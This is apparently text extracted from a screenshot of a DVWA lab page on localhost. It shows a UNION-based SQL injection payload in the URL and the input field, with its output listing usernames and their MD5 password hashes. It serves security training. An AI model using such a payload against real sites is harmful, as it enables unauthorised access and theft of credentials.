 UNION SELECT user, password FROM users
127.0.0.1:8080/vulnerabilities/sqli/?id='+UNION+SELECT++user%2Cpassword+FROM+users--+&Submit=Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT  user,password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT  user,password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT  user,password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT  user,password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT  user,password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99